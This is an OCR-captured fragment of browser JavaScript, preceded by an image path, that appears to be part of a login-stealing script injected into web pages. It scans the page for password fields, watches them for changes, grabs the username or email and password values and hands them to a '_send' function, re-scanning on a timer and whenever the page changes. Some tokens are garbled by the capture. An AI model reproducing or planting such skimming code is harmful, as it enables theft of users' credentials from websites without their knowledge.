
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new
MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();